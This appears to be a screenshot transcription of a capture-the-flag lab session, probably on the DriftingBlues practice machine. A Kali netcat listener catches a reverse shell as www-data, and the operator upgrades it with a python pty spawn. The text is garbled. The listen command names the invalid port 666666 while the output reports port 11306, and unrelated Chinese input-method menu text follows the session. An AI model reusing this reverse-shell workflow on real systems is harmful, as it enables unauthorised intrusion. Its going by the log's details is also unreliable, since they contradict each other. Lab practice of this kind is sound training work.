 ┌──(root kali)-[~]
└─# nc -lvvp 666666
listening on [any] 11306 ...
connect to [192.168.1.9] from driftingblues.box [192.168.1.7] 43356
Linux driftingblues 4.19.0-13-amd64 #1 SMP Debian 4.19.160-2 (2020-11-28) x86_64 GNU/Linux
uid=33(www-data) gid=33(www-data) groups=33(www-data)
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
whoami
www-data
python -c 'import pty; pty.spawn("/bin/bash")'
www-data@driftingblues:/var/www/html/blog$
命令输入 (按ALT键提示历史,TAB键路径,ESC键返回,双击CTRL切换)
历史 选项
S 英